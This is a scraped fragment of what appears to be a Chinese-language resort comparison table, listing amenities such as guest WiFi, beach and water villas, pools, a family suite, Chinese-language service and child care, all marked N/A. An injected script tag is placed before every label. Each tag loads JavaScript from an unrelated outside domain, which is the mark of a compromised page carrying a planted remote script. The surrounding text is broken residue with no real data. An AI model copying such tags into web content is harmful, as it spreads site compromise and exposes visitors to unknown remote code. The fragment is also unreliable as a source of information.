
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>客房WiFi
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>最小沙屋
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>沙屋泳池
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>最小水屋
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>水屋泳池
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>家庭套房
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>中文服务
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>儿童服务
N/A
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>儿童看护
N/A